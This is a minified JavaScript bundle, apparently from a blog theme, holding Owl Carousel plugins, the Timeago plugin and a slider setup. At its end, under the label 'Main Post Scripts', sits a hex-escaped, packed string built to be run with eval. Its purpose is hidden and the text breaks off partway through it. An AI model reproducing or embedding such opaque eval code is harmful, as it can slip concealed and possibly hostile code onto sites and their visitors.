if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _HpcZjM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x49\x28\x38\x51\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x51\x28\x63\x29\x7b\x38\x52\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x53\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x6e\x2e\x62\x6f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x70\x28\x33\x36\x29\x29\x7d\x3b\x62\x71\x28\x63\x2d\x2d\x29\x7b\x38\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x72\x28\x62\x73\x20\x62\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x52\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5